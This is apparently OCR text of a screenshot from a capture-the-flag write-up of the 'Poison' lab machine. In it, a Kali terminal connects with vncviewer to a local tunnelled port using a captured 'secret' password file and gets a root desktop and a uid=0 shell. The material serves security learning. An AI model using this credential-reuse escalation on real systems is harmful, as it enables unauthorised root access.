 TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ #
root@kali: ~/Desktop/writeups/poison
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/De... root@kali: ~/De... root@kali: ~/ov...
root@kali:~/Desktop/writeups/poison# vncviewer 127.0.0.1::5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding